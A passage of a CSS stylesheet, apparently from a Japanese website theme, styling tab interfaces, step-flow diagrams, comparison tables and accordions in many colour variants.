    border-radius: 8px !important;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04).tab-rounded .tab-tgl:checked + .tab-btn {
    border-radius: 8px 8px 0 0 !important;
  }
  .tab-UI1.tab-accordion:not(.tab-02):not(.tab-03):not(.tab-04).tab-rounded .tab-tgl:checked + .tab-btn + .tab-content {
    border-radius: 0 0 8px 8px !important;
  }
}
/* --- タブUI（共通） --- */
/* ラジオボタン非表示 */
[class^="tab-UI"] .tab-tgl {
  display: none;
}
/* タブ内アイコン画像 */
img.tab-icon {
  max-width: 2em;
  max-height: 2em;
  margin-right: 0.5em;
}
/* --- タブデザイン1 --- */
.tab-01 .tab-content {
  background: #fff;
  border-width: 3px;
}
/* --- タブデザイン2 --- */
.tab-02 .tab-btn {
  background: transparent !important;
}
.tab-02 .tab-content {
  margin-top: 0 !important;
  border: 0 !important;
}
.tab-02 .tab-tgl:checked + .tab-btn {
  color: #4473b1;
}
.tab-02 .tab-btn::after {
  display: block;
  content: '';
  height: 4px;
  width: 100%;
  transform: translateX(100%);
  position: absolute;
  bottom: 0;
  left: 0;
  background: #4778b8;
  border-radius: 10px;
  opacity: 0;
  transition: ease 0.3s;
  z-index: 1;
}
.tab-02 .tab-tgl:checked ~ .tab-btn::after {
  transform: translateX(-100%);
}
.tab-02 .tab-tgl:checked + .tab-btn::after {
  transform: translateX(0);
  opacity: 1;
}
.tab-02.pale .tab-btn::after {
  background: #dee7f2;
}
/* --- タブデザイン3 --- */
.tab-03 {
  gap: 0;
}
.tab-03 .tab-btn {
  margin: 0;
  padding: 10px 1em;
  border-radius: 0 !important;
  background: #f3f3f3 !important;
}
.tab-03.tab-UI2 .tab-btn:not(:first-of-type) {
  margin-left: -5px;
}
.tab-03 .tab-btn:first-of-type {
  border-radius: 6px 0 0 6px !important;
}
.tab-03 .tab-btn:last-of-type {
  border-radius: 0 6px 6px 0 !important;
}
.tab-03 .tab-content {
  margin-top: 0 !important;
  border-width: 0 !important;
  background: #fff !important;
}
.tab-03 .tab-btn::after {
  display: block;
  content: '';
  transform: translateX(100%);
  background: #4778b8;
  border-radius: 8px;
  position: absolute;
  top: 6px;
  bottom: 6px;
  left: 6px;
  right: 6px;
  opacity: 0;
  transition: ease 0.3s;
  z-index: -1;
  pointer-events: none !important;
}
.tab-03 .tab-tgl:checked ~ .tab-btn::after {
  transform: translateX(-100%);
}
.tab-03 .tab-tgl:checked + .tab-btn::after {
  transform: translateX(0);
  opacity: 1;
}
.tab-03.tab-03.pale .tab-btn {
  background: #f9f9f9 !important;
}
/* --- タブデザイン4 --- */
.tab-04 .tab-btn {
  border-radius: 0 !important;
  background: #f3f3f3 !important;
}
.tab-04 .tab-content {
  margin-top: -4px;
  border-top: 1px solid #ddd !important;
  z-index: 2;
}
.tab-04.tab-UI2 .tab-content {
  margin-top: -2px;
}
.tab-04 .tab-tgl:checked + .tab-btn {
  color: #555 !important;
  font-weight: 700;
  margin-top: 0;
  background: #fff !important;
  border-style: solid;
  border-width: 1px 1px 0;
  border-color: #ddd #ddd transparent;
  z-index: 3;
}
.tab-04 .tab-btn::after {
  display: none;
  content: '';
  height: 4px;
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  background: #4778b8;
  z-index: 1;
}
.tab-04 .tab-tgl:checked + .tab-btn::after {
  display: block;
}
.tab-04.pale .tab-btn {
  background: #f9f9f9 !important;
}
/* カラバリ */
.pale .tab-content {
  border-color: #dee7f2;
}
.pale .tab-btn {
  color: #ccc;
  background: #f9f9f9;
}
.pale .tab-tgl:checked + .tab-btn {
  color: #4473b1;
  background: #dee7f2;
}
.pale .tab-btn::after {
  background: #dee7f2;
}
.tab-clBL .tab-content {
  border-color: #4778b8;
}
.tab-clNV .tab-content {
  border-color: #3d628f;
}
.tab-clGR .tab-content {
  border-color: #4fae53;
}
.tab-clRD .tab-content {
  border-color: #cc3e60;
}
.tab-clRO .tab-content {
  border-color: #ec668a;
}
.tab-clOR .tab-content {
  border-color: #ee9c5a;
}
.tab-clBK .tab-content {
  border-color: #646464;
}
.tab-clLB .tab-content {
  border-color: #5ba3c3;
}
.tab-clCY .tab-content {
  border-color: #50afa9;
}
.tab-clPK .tab-content {
  border-color: #e69cd6;
}
.tab-clPU .tab-content {
  border-color: #965fb1;
}
.tab-clLG .tab-content {
  border-color: #bcd16a;
}
.tab-clGD .tab-content {
  border-color: #e1cc57;
}
.tab-clBR .tab-content {
  border-color: #be8637;
}
.tab-clGY .tab-content {
  border-color: #acacac;
}
.tab-clBL.pale .tab-content {
  border-color: #dee7f2;
}
.tab-clNV.pale .tab-content {
  border-color: #d1ddeb;
}
.tab-clGR.pale .tab-content {
  border-color: #d4ebd5;
}
.tab-clRD.pale .tab-content {
  border-color: #f7e0e5;
}
.tab-clRO.pale .tab-content {
  border-color: #fce4eb;
}
.tab-clOR.pale .tab-content {
  border-color: #fbe7d7;
}
.tab-clBK.pale .tab-content {
  border-color: #d5d5d5;
}
.tab-clLB.pale .tab-content {
  border-color: #e1eef4;
}
.tab-clCY.pale .tab-content {
  border-color: #e2f2f1;
}
.tab-clPK.pale .tab-content {
  border-color: #fae9f6;
}
.tab-clPU.pale .tab-content {
  border-color: #eee5f2;
}
.tab-clLG.pale .tab-content {
  border-color: #eff4db;
}
.tab-clGD.pale .tab-content {
  border-color: #f4edc3;
}
.tab-clBR.pale .tab-content {
  border-color: #f0e1cc;
}
.tab-clGY.pale .tab-content {
  border-color: #e7e7e7;
}
.tab-clBL .tab-tgl:checked + .tab-btn {
  background: #4778b8;
}
.tab-clNV .tab-tgl:checked + .tab-btn {
  background: #3d628f;
}
.tab-clGR .tab-tgl:checked + .tab-btn {
  background: #4fae53;
}
.tab-clRD .tab-tgl:checked + .tab-btn {
  background: #cc3e60;
}
.tab-clRO .tab-tgl:checked + .tab-btn {
  background: #ec668a;
}
.tab-clOR .tab-tgl:checked + .tab-btn {
  background: #ee9c5a;
}
.tab-clBK .tab-tgl:checked + .tab-btn {
  background: #646464;
}
.tab-clLB .tab-tgl:checked + .tab-btn {
  background: #5ba3c3;
}
.tab-clCY .tab-tgl:checked + .tab-btn {
  background: #50afa9;
}
.tab-clPK .tab-tgl:checked + .tab-btn {
  background: #e69cd6;
}
.tab-clPU .tab-tgl:checked + .tab-btn {
  background: #965fb1;
}
.tab-clLG .tab-tgl:checked + .tab-btn {
  background: #bcd16a;
}
.tab-clGD .tab-tgl:checked + .tab-btn {
  background: #e1cc57;
}
.tab-clBR .tab-tgl:checked + .tab-btn {
  background: #be8637;
}
.tab-clGY .tab-tgl:checked + .tab-btn {
  background: #acacac;
}
.tab-clBL.pale .tab-tgl:checked + .tab-btn {
  color: #4473b1;
  background: #dee7f2;
}
.tab-clNV.pale .tab-tgl:checked + .tab-btn {
  color: #375881;
  background: #d1ddeb;
}
.tab-clGR.pale .tab-tgl:checked + .tab-btn {
  color: #49a04c;
  background: #d4ebd5;
}
.tab-clRD.pale .tab-tgl:checked + .tab-btn {
  color: #ca3659;
  background: #f7e0e5;
}
.tab-clRO.pale .tab-tgl:checked + .tab-btn {
  color: #eb6187;
  background: #fce4eb;
}
.tab-clOR.pale .tab-tgl:checked + .tab-btn {
  color: #ed9651;
  background: #fbe7d7;
}
.tab-clBK.pale .tab-tgl:checked + .tab-btn {
  color: #555;
  background: #d5d5d5;
}
.tab-clLB.pale .tab-tgl:checked + .tab-btn {
  color: #57a1c2;
  background: #e1eef4;
}
.tab-clCY.pale .tab-tgl:checked + .tab-btn {
  color: #4eaba6;
  background: #e2f2f1;
}
.tab-clPK.pale .tab-tgl:checked + .tab-btn {
  color: #e598d4;
  background: #fae9f6;
}
.tab-clPU.pale .tab-tgl:checked + .tab-btn {
  color: #945caf;
  background: #eee5f2;
}
.tab-clLG.pale .tab-tgl:checked + .tab-btn {
  color: #b7cd5e;
  background: #eff4db;
}
.tab-clGD.pale .tab-tgl:checked + .tab-btn {
  color: #dac030;
  background: #f4edc3;
}
.tab-clBR.pale .tab-tgl:checked + .tab-btn {
  color: #b27e34;
  background: #f0e1cc;
}
.tab-clGY.pale .tab-tgl:checked + .tab-btn {
  color: #a7a7a7;
  background: #e7e7e7;
}
.tab-02.tab-clBL .tab-tgl:checked + .tab-btn {
  color: #4473b1;
}
.tab-02.tab-clNV .tab-tgl:checked + .tab-btn {
  color: #375881;
}
.tab-02.tab-clGR .tab-tgl:checked + .tab-btn {
  color: #49a04c;
}
.tab-02.tab-clRD .tab-tgl:checked + .tab-btn {
  color: #ca3659;
}
.tab-02.tab-clRO .tab-tgl:checked + .tab-btn {
  color: #eb6187;
}
.tab-02.tab-clOR .tab-tgl:checked + .tab-btn {
  color: #ed9651;
}
.tab-02.tab-clBK .tab-tgl:checked + .tab-btn {
  color: #555;
}
.tab-02.tab-clLB .tab-tgl:checked + .tab-btn {
  color: #57a1c2;
}
.tab-02.tab-clCY .tab-tgl:checked + .tab-btn {
  color: #4eaba6;
}
.tab-02.tab-clPK .tab-tgl:checked + .tab-btn {
  color: #e598d4;
}
.tab-02.tab-clPU .tab-tgl:checked + .tab-btn {
  color: #945caf;
}
.tab-02.tab-clLG .tab-tgl:checked + .tab-btn {
  color: #b7cd5e;
}
.tab-02.tab-clGD .tab-tgl:checked + .tab-btn {
  color: #dac030;
}
.tab-02.tab-clBR .tab-tgl:checked + .tab-btn {
  color: #b27e34;
}
.tab-02.tab-clGY .tab-tgl:checked + .tab-btn {
  color: #a7a7a7;
}
.tab-clBL .tab-btn::after {
  background: #4778b8;
}
.tab-clNV .tab-btn::after {
  background: #3d628f;
}
.tab-clGR .tab-btn::after {
  background: #4fae53;
}
.tab-clRD .tab-btn::after {
  background: #cc3e60;
}
.tab-clRO .tab-btn::after {
  background: #ec668a;
}
.tab-clOR .tab-btn::after {
  background: #ee9c5a;
}
.tab-clBK .tab-btn::after {
  background: #646464;
}
.tab-clLB .tab-btn::after {
  background: #5ba3c3;
}
.tab-clCY .tab-btn::after {
  background: #50afa9;
}
.tab-clPK .tab-btn::after {
  background: #e69cd6;
}
.tab-clPU .tab-btn::after {
  background: #965fb1;
}
.tab-clLG .tab-btn::after {
  background: #bcd16a;
}
.tab-clGD .tab-btn::after {
  background: #e1cc57;
}
.tab-clBR .tab-btn::after {
  background: #be8637;
}
.tab-clGY .tab-btn::after {
  background: #acacac;
}
.tab-clBL.pale .tab-btn::after {
  background: #dee7f2;
}
.tab-clNV.pale .tab-btn::after {
  background: #d1ddeb;
}
.tab-clGR.pale .tab-btn::after {
  background: #d4ebd5;
}
.tab-clRD.pale .tab-btn::after {
  background: #f7e0e5;
}
.tab-clRO.pale .tab-btn::after {
  background: #fce4eb;
}
.tab-clOR.pale .tab-btn::after {
  background: #fbe7d7;
}
.tab-clBK.pale .tab-btn::after {
  background: #d5d5d5;
}
.tab-clLB.pale .tab-btn::after {
  background: #e1eef4;
}
.tab-clCY.pale .tab-btn::after {
  background: #e2f2f1;
}
.tab-clPK.pale .tab-btn::after {
  background: #fae9f6;
}
.tab-clPU.pale .tab-btn::after {
  background: #eee5f2;
}
.tab-clLG.pale .tab-btn::after {
  background: #eff4db;
}
.tab-clGD.pale .tab-btn::after {
  background: #f4edc3;
}
.tab-clBR.pale .tab-btn::after {
  background: #f0e1cc;
}
.tab-clGY.pale .tab-btn::after {
  background: #e7e7e7;
}
/* -------------------- フロー -------------------- */
/* --- フロー（共通） --- */
ul[class^="flow-"] {
  list-style: none;
  counter-reset: number 0;
  padding: 0;
  position: relative;
}
ul.flow-03{
  padding-bottom: 12px;
}
ul[class^="flow-"] li {
  position: relative;
  box-sizing: border-box;
}
ul[class^="flow-"] li .icon:after {
  counter-increment: number 1;
  content: " " counter(number);
}
ul[class^="flow-"] dd{
  line-height:160%;
  font-size:0.9em;
}
/* --- フロー1 --- */
.flow-01 {
  display: flex;
}
.flow-01 li {
  width: 100%;
}
.flow-01 li:not(:last-of-type) {
  padding-right: 40px;
}
.flow-01 li:not(:last-of-type)::after {
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  transform: translateY(-50%) rotate(45deg);
  position: absolute;
  top: 50%;
  right: 18px;
  border-style: solid;
  border-color: #4473b1;
  border-width: 3px 3px 0 0;
}
.flow-01 .icon {
  display: inline-block;
  color: #fff;
  padding: 2px 0.8em;
  background: #4473b1;
  position: relative;
  min-width: 72px;
}
.flow-01 .icon::before {
  content: "";
  width: 10px;
  height: 100%;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: -9px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 100% 0, 5% 100%) !important;
          clip-path: polygon(0 0, 100% 0, 5% 100%) !important;
}
.flow-01 dt {
  color: #555 !important;
  font-weight: 700;
  margin: 0 0 0.5em;
}
.flow-01 dd {
  margin: 0;
}
@media (max-width: 519px) {
  .flow-01 {
    flex-direction: column;
  }
  .flow-01 li {
    display: flex;
    align-items: flex-start;
    margin-right: 0 !important;
  }
  .flow-01 .icon {
    white-space: nowrap;
    margin-top: calc( 1em - 2px);
    margin-right: 28px;
  }
  .flow-01 li:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .flow-01 li:not(:last-of-type)::after {
    transform: translateX(-50%) rotate(135deg);
    top: unset;
    bottom: -16px;
    left: 50%;
    right: unset;
  }
}
/* --- フロー2 --- */
.flow-02 {
  display: flex;
}
.flow-02 li {
  width: 100%;
  text-align: center;
  border: 2px solid #eee;
  padding: 16px 1em 1em;
  border-radius: 8px;
}
.flow-02 li:not(:last-of-type) {
  margin-right: 30px;
}
.flow-02 li:not(:last-of-type)::after {
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  transform: translateY(-50%) rotate(45deg);
  position: absolute;
  top: 50%;
  right: -20px;
  border-style: solid;
  border-color: #4473b1;
  border-width: 3px 3px 0 0;
}
.flow-02 .icon {
  display: inline-block;
  color: #fff;
  margin: 0 auto;
  padding: 2px 1em;
  background: #4473b1;
  border-radius: 20px;
  min-width: 72px;
}
.flow-02 dt {
  color: #555 !important;
  font-weight: 700;
  margin: 0 0 0.5em;
}
.flow-02 dd {
  margin: 0;
  text-align: left;
}
@media (max-width: 519px) {
  .flow-02 {
    flex-direction: column;
  }
  .flow-02 li {
    align-items: flex-start;
    margin-right: 0 !important;
    padding: 1em;
  }
  .flow-02 .icon {
    white-space: nowrap;
  }
  .flow-02 dd {
    text-align: center;
  }
  .flow-02 li:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .flow-02 li:not(:last-of-type)::after {
    transform: translateX(-50%) rotate(135deg);
    top: unset;
    bottom: -16px;
    left: 50%;
    right: unset;
  }
}
/* --- フロー3 --- */
.flow-03::before, .flow-03::after {
  display: block;
  content: "";
  position: absolute;
  background: #eee;
}
.flow-03::before {
  width: 26px;
  height: calc(100% - 12px);
  top: 0;
  left: 150px;
}
.flow-03::after {
  width: 26px;
  height: 12px;
  bottom: 0;
  left: 150px;
  -webkit-clip-path: polygon(0 0, 100% 0, 50% 100%);
          clip-path: polygon(0 0, 100% 0, 50% 100%);
}
.flow-03 > li {
  display: flex;
  align-items: center;
}
.flow-03 span {
  display: block;
  color: #fff;
  width: 120px;
  min-width: 120px;
  text-align: center;
  margin-right: 20px;
  padding: 6px;
  background: #4473b1;
  position: relative;
}
.flow-03 span::before {
  content: "";
  width: 18px;
  height: 100%;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: -16px;
  background: inherit;
  -webkit-clip-path: polygon(0 0, 10% 0, 100% 50%, 10% 100%, 0 100%);
          clip-path: polygon(0 0, 10% 0, 100% 50%, 10% 100%, 0 100%);
}
.flow-03 dl {
  display: flex;
  align-items: center;
  width: 100%;
  margin-left: 13px;
  padding-left: 40px;
  position: relative;
  margin-top: 1em;
  margin-bottom: 1em;
}
.flow-03 dt {
  flex-shrink: 0;
  min-width: 10em;
  font-weight: 700;
  color: #4473b1;
}
.flow-03 dd {
  flex: 1;
  margin-left: 1em;
}
.flow-03 dl::before, .flow-03 dl::after {
  display: block;
  content: "";
  transform: translateY(-50%);
  position: absolute;
}
.flow-03 dl::before {
  width: 10px;
  height: 10px;
  top: 50%;
  left: 5px;
  background: #fff;
  border: 2px solid #4473b1;
  border-radius: 50%;
}
@media (max-width: 519px) {
  .flow-03::before, .flow-03::after {
    left: 115px;
  }
  .flow-03::before {
    width: 18px;
    height: calc(100% - 10px);
  }
  .flow-03::after {
    width: 18px;
    height: 10px;
  }
  .flow-03 span {
    width: 90px;
    min-width: 90px;
  }
  .flow-03 dl {
    flex-direction: column;
    margin-left: 0;
    padding-left: 40px;
  }
  .flow-03 dl::before {
    margin-left: 5px;
  }
  .flow-03 dt {
    width: 100%;
    min-width: unset;
  }
  .flow-03 dd {
    margin-left: 0;
    width: 100%;
  }
}
/* カラバリ */
.flow-clBL .icon {
  background: #4473b1;
}
.flow-clNV .icon {
  background: #375881;
}
.flow-clGR .icon {
  background: #49a04c;
}
.flow-clRD .icon {
  background: #ca3659;
}
.flow-clRO .icon {
  background: #eb6187;
}
.flow-clOR .icon {
  background: #ed9651;
}
.flow-clBK .icon {
  background: #555;
}
.flow-clLB .icon {
  background: #57a1c2;
}
.flow-clCY .icon {
  background: #4eaba6;
}
.flow-clPK .icon {
  background: #e598d4;
}
.flow-clPU .icon {
  background: #945caf;
}
.flow-clLG .icon {
  background: #b7cd5e;
}
.flow-clGD .icon {
  background: #dac030;
}
.flow-clBR .icon {
  background: #b27e34;
}
.flow-clGY .icon {
  background: #a7a7a7;
}
.flow-clBL li:not(:last-of-type)::after, .flow-clBL dl::before {
  border-color: #4473b1;
}
.flow-clNV li:not(:last-of-type)::after, .flow-clNV dl::before {
  border-color: #375881;
}
.flow-clGR li:not(:last-of-type)::after, .flow-clGR dl::before {
  border-color: #49a04c;
}
.flow-clRD li:not(:last-of-type)::after, .flow-clRD dl::before {
  border-color: #ca3659;
}
.flow-clRO li:not(:last-of-type)::after, .flow-clRO dl::before {
  border-color: #eb6187;
}
.flow-clOR li:not(:last-of-type)::after, .flow-clOR dl::before {
  border-color: #ed9651;
}
.flow-clBK li:not(:last-of-type)::after, .flow-clBK dl::before {
  border-color: #555;
}
.flow-clLB li:not(:last-of-type)::after, .flow-clLB dl::before {
  border-color: #57a1c2;
}
.flow-clCY li:not(:last-of-type)::after, .flow-clCY dl::before {
  border-color: #4eaba6;
}
.flow-clPK li:not(:last-of-type)::after, .flow-clPK dl::before {
  border-color: #e598d4;
}
.flow-clPU li:not(:last-of-type)::after, .flow-clPU dl::before {
  border-color: #945caf;
}
.flow-clLG li:not(:last-of-type)::after, .flow-clLG dl::before {
  border-color: #b7cd5e;
}
.flow-clGD li:not(:last-of-type)::after, .flow-clGD dl::before {
  border-color: #dac030;
}
.flow-clBR li:not(:last-of-type)::after, .flow-clBR dl::before {
  border-color: #b27e34;
}
.flow-clGY li:not(:last-of-type)::after, .flow-clGY dl::before {
  border-color: #a7a7a7;
}
.flow-clBL dt {
  color: #4473b1;
}
.flow-clNV dt {
  color: #375881;
}
.flow-clGR dt {
  color: #49a04c;
}
.flow-clRD dt {
  color: #ca3659;
}
.flow-clRO dt {
  color: #eb6187;
}
.flow-clOR dt {
  color: #ed9651;
}
.flow-clBK dt {
  color: #555;
}
.flow-clLB dt {
  color: #57a1c2;
}
.flow-clCY dt {
  color: #4eaba6;
}
.flow-clPK dt {
  color: #e598d4;
}
.flow-clPU dt {
  color: #945caf;
}
.flow-clLG dt {
  color: #b7cd5e;
}
.flow-clGD dt {
  color: #dac030;
}
.flow-clBR dt {
  color: #b27e34;
}
.flow-clGY dt {
  color: #a7a7a7;
}
/* -------------------- 比較 -------------------- */
/* -- 比較（共通） -- */
div[class^="compare-0"] {
  display: flex;
  gap: 0 14px;
  margin-top: 1em;
}
div[class^="compare-0"] p {
  text-align: center;
  margin: 0;
  padding: 0.5em;
  z-index: 5;
}
div[class^="compare-0"] .compare-item {
  flex: 1;
  display: flex;
  flex-direction: column;
  width: 100%;
  margin: 10px 0;
  padding: 0;
  position: relative;
}
div[class^="compare-0"] ul {
  display: flex;
  flex-direction: column;
  list-style-type: none;
  width: 100%;
  margin: 0;
  padding: 0;
  height: 100%;
}
div[class^="compare-0"] li {
  text-align: center;
  margin: 0;
  padding: 0em 1em 1em;
  position: relative;
  margin: 0 !important;
}
div[class^="compare-0"] li.compare-title, div[class^="compare-0"] li:nth-child(2) {
  padding-top: 1em;
}
div[class^="compare-0"] li.compare-title, div[class^="compare-0"] li.compare-price {
  font-weight: 700;
  font-size: 1.2em;
}
div[class^="compare-0"] li.compare-memo {
  min-height: 8em;
  font-size: 0.9em;
  text-align: left;
  height: 100%;
}
div[class^="compare-0"] li.compare-image{
  height: calc(140px + 2em);
}
div[class^="compare-0"] li.compare-image img {
  height: 140px;
  max-width: 100%;
  width: auto;
}
div[class^="compare-0"] .compare-item.compare-highlight p {
  display: block;
  font-weight: 700;
}
@media (max-width: 519px) {
  div[class^="compare-0"] {
    flex-direction: column;
    gap: 14px 0;
    margin: 0;
  }
  div[class^="compare-0"] .compare-item {
    margin: 0;
  }
  div[class^="compare-0"] ul {
    margin-top: 0;
    height: auto;    
  }
  div[class^="compare-0"] li.compare-memo {
    min-height: unset;
    display: block;
  }
  div[class^="compare-0"] li:last-of-type {
    padding-bottom: 2em;
  }
  div[class^="compare-0"] .compare-item.compare-highlight {
    margin: 0.5em 0;
  }
}
/* -- 比較1 -- */
.compare-01 p {
  color: #eb6187;
  background: transparent !important;
}
.compare-01 ul {
  border: 2px solid #eee;
  background: #fff !important;
}
.compare-01 .compare-title {
  background: transparent !important;
}
.compare-01 .compare-title::after {
  display: block;
  content: '';
  width: 85%;
  height: 2px;
  transform: translateX(-50%);
  position: absolute;
  left: 50%;
  bottom: 0;
  border-radius: 10px;
  background: #eee;
}
.compare-01 .compare-highlight ul {
  border-color: #eb6187;
  border-width: 4px;
}
.compare-01.compare-rounded ul {
  border-radius: 10px;
  overflow: hidden;
}
/* -- 比較2 -- */
.compare-02 .compare-item.compare-highlight {
  z-index: 3;
}
.compare-02 p {
  background: transparent !important;
}
.compare-02 ul {
  background: #fff !important;
}
.compare-02 li {
  border-left: 2px solid #eee;
  border-right: 2px solid #eee;
}
.compare-02 li:first-of-type {
  border-top: 2px solid #eee;
}
.compare-02 li:last-of-type {
  border-bottom: 2px solid #eee;
}
.compare-02 .compare-title {
  background: #dee7f2;
}
.compare-02 .compare-highlight p {
  color: #4473b1;
}
.compare-02 .compare-highlight li {
  border-color: #4473b1;
}
.compare-02 .compare-highlight .compare-title {
  color: #fff;
  background: #4473b1;
}
.compare-02.compare-rounded li:first-of-type {
  border-radius: 10px 10px 0 0;
}
.compare-02.compare-rounded li:last-of-type {
  border-radius: 0 0 10px 10px;
}
/* -- 比較3 -- */
.compare-03 ul {
  background: #dee7f2;
  overflow: hidden;
}
.compare-03 li:not(.compare-memo) {
  background: rgba(255, 255, 255, 0.4);
}
.compare-03 li.compare-memo {
  padding-top: 1em;
  background: rgba(0, 0, 0, 0.02);
}
.compare-03 .compare-highlight {
  box-shadow: 0px 0px 6px #ddd;
  border-radius: 10px;
}
.compare-03 .compare-highlight p {
  background: #4473b1;
  color: #fff !important;
}
.compare-03 .compare-highlight li:not(.compare-memo) {
  background: white;
}
.compare-03 .compare-highlight li.compare-memo {
  background: rgba(255, 255, 255, 0.2);
}
.compare-03 .compare-highlight li {
  border-left: 0px solid #eee;
  border-right: 0px solid #eee;
}
.compare-03.compare-rounded .compare-highlight p {
  border-radius: 10px 10px 0 0;
}
.compare-03.compare-rounded ul {
  border-radius: 10px;
}
/* --- カラバリ --- */
.compare-clBL ul {
  background: #dee7f2;
}
.compare-clNV ul {
  background: #d1ddeb;
}
.compare-clGR ul {
  background: #d4ebd5;
}
.compare-clRD ul {
  background: #f7e0e5;
}
.compare-clRO ul {
  background: #fce4eb;
}
.compare-clOR ul {
  background: #fbe7d7;
}
.compare-clBK ul {
  background: #d5d5d5;
}
.compare-clLB ul {
  background: #e1eef4;
}
.compare-clCY ul {
  background: #e2f2f1;
}
.compare-clPK ul {
  background: #fae9f6;
}
.compare-clPU ul {
  background: #eee5f2;
}
.compare-clLG ul {
  background: #eff4db;
}
.compare-clGD ul {
  background: #f4edc3;
}
.compare-clBR ul {
  background: #f0e1cc;
}
.compare-clGY ul {
  background: #e7e7e7;
}
.compare-clBL .compare-title {
  background: #dee7f2;
}
.compare-clNV .compare-title {
  background: #d1ddeb;
}
.compare-clGR .compare-title {
  background: #d4ebd5;
}
.compare-clRD .compare-title {
  background: #f7e0e5;
}
.compare-clRO .compare-title {
  background: #fce4eb;
}
.compare-clOR .compare-title {
  background: #fbe7d7;
}
.compare-clBK .compare-title {
  background: #d5d5d5;
}
.compare-clLB .compare-title {
  background: #e1eef4;
}
.compare-clCY .compare-title {
  background: #e2f2f1;
}
.compare-clPK .compare-title {
  background: #fae9f6;
}
.compare-clPU .compare-title {
  background: #eee5f2;
}
.compare-clLG .compare-title {
  background: #eff4db;
}
.compare-clGD .compare-title {
  background: #f4edc3;
}
.compare-clBR .compare-title {
  background: #f0e1cc;
}
.compare-clGY .compare-title {
  background: #e7e7e7;
}
.compare-clBL .compare-highlight .compare-title {
  background: #4473b1;
}
.compare-clNV .compare-highlight .compare-title {
  background: #375881;
}
.compare-clGR .compare-highlight .compare-title {
  background: #49a04c;
}
.compare-clRD .compare-highlight .compare-title {
  background: #ca3659;
}
.compare-clRO .compare-highlight .compare-title {
  background: #eb6187;
}
.compare-clOR .compare-highlight .compare-title {
  background: #ed9651;
}
.compare-clBK .compare-highlight .compare-title {
  background: #555;
}
.compare-clLB .compare-highlight .compare-title {
  background: #57a1c2;
}
.compare-clCY .compare-highlight .compare-title {
  background: #4eaba6;
}
.compare-clPK .compare-highlight .compare-title {
  background: #e598d4;
}
.compare-clPU .compare-highlight .compare-title {
  background: #945caf;
}
.compare-clLG .compare-highlight .compare-title {
  background: #b7cd5e;
}
.compare-clGD .compare-highlight .compare-title {
  background: #dac030;
}
.compare-clBR .compare-highlight .compare-title {
  background: #b27e34;
}
.compare-clGY .compare-highlight .compare-title {
  background: #a7a7a7;
}
.compare-clBL .compare-highlight p {
  color: #4473b1;
  background: #4473b1;
}
.compare-clNV .compare-highlight p {
  color: #375881;
  background: #375881;
}
.compare-clGR .compare-highlight p {
  color: #49a04c;
  background: #49a04c;
}
.compare-clRD .compare-highlight p {
  color: #ca3659;
  background: #ca3659;
}
.compare-clRO .compare-highlight p {
  color: #eb6187;
  background: #eb6187;
}
.compare-clOR .compare-highlight p {
  color: #ed9651;
  background: #ed9651;
}
.compare-clBK .compare-highlight p {
  color: #555;
  background: #555;
}
.compare-clLB .compare-highlight p {
  color: #57a1c2;
  background: #57a1c2;
}
.compare-clCY .compare-highlight p {
  color: #4eaba6;
  background: #4eaba6;
}
.compare-clPK .compare-highlight p {
  color: #e598d4;
  background: #e598d4;
}
.compare-clPU .compare-highlight p {
  color: #945caf;
  background: #945caf;
}
.compare-clLG .compare-highlight p {
  color: #b7cd5e;
  background: #b7cd5e;
}
.compare-clGD .compare-highlight p {
  color: #dac030;
  background: #dac030;
}
.compare-clBR .compare-highlight p {
  color: #b27e34;
  background: #b27e34;
}
.compare-clGY .compare-highlight p {
  color: #a7a7a7;
  background: #a7a7a7;
}
.compare-clBL .compare-highlight ul, .compare-clBL .compare-highlight li {
  border-color: #4473b1;
}
.compare-clNV .compare-highlight ul, .compare-clNV .compare-highlight li {
  border-color: #375881;
}
.compare-clGR .compare-highlight ul, .compare-clGR .compare-highlight li {
  border-color: #49a04c;
}
.compare-clRD .compare-highlight ul, .compare-clRD .compare-highlight li {
  border-color: #ca3659;
}
.compare-clRO .compare-highlight ul, .compare-clRO .compare-highlight li {
  border-color: #eb6187;
}
.compare-clOR .compare-highlight ul, .compare-clOR .compare-highlight li {
  border-color: #ed9651;
}
.compare-clBK .compare-highlight ul, .compare-clBK .compare-highlight li {
  border-color: #555;
}
.compare-clLB .compare-highlight ul, .compare-clLB .compare-highlight li {
  border-color: #57a1c2;
}
.compare-clCY .compare-highlight ul, .compare-clCY .compare-highlight li {
  border-color: #4eaba6;
}
.compare-clPK .compare-highlight ul, .compare-clPK .compare-highlight li {
  border-color: #e598d4;
}
.compare-clPU .compare-highlight ul, .compare-clPU .compare-highlight li {
  border-color: #945caf;
}
.compare-clLG .compare-highlight ul, .compare-clLG .compare-highlight li {
  border-color: #b7cd5e;
}
.compare-clGD .compare-highlight ul, .compare-clGD .compare-highlight li {
  border-color: #dac030;
}
.compare-clBR .compare-highlight ul, .compare-clBR .compare-highlight li {
  border-color: #b27e34;
}
.compare-clGY .compare-highlight ul, .compare-clGY .compare-highlight li {
  border-color: #a7a7a7;
}
/* -------------------- アコーディオン -------------------- */
/* --- アコーディオン（共通） --- */
[class^="accordion-0"] {
  text-align: center;
  margin: 1em auto;
}
[class^="accordion-0"] .accordion-tgl {
  display: none;
}
[class^="accordion-0"] .accordion-btn {
  display: inline-block;
  text-align: left;
  margin-bottom: 1.5em;
  padding: 0.5em 50px 0.5em 1.5em;
  border: 2px solid #ddd;
  position: relative;
  z-index: 0;
  cursor: pointer;
}
[class^="accordion-0"] .accordion-btn::after {
  display: block;
  content: '';
  width: 10px;
  height: 10px;
  transform: translateY(-50%) rotate(135deg);
  position: absolute;
  right: 15px;
  top: 50%;
  border-style: solid;
  border-width: 3px 3px 0 0;
  border-color: #ccc;
  opacity: 1;
  transition: 0.2s transform;
}
[class^="accordion-0"] .accordion-tgl:checked + .accordion-btn::after {
  transform: translateY(-50%) rotate(-45deg);
}
[class^="accordion-0"] .accordion-content {
  display: block;
  width: 100%;
  text-align: left;
  padding: 0 15px;
  background: #fff;
  height: 0;
  opacity: 0;
  transition: 0.2s;
}
